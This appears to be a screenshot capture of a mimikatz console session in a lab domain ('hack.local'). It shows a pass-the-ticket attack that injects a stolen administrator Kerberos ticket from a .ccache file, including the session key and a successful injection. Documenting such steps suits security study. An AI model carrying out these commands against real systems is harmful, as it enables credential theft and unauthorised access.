 mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptc C:\Users\lm\Desktop\administrator.ccache
Principal : (01) : administrator ; @ hack.local
Data 0
Start/End/MaxRenew: 2020/6/9 17:54:06 ; 2020/6/10 3:54:05 ; 2020/6/10 17:54:05
Service Name (02) : cifs ; web2008.hack.local ; @ HACK.LOCAL
Target Name  (02) : cifs ; web2008.hack.local ; @ HACK.LOCAL
Client Name  (01) : administrator ; @ hack.local
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
e593abe26bd2a6b90362cef7fe815004
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz #